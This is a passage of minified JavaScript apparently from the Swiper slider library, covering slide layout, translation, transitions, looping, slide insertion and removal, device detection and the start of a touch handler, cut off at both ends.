e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let L;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){L=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&L.push(r)}p=L}if(!t.centeredSlides){L=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&L.push(a)}p=L,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const 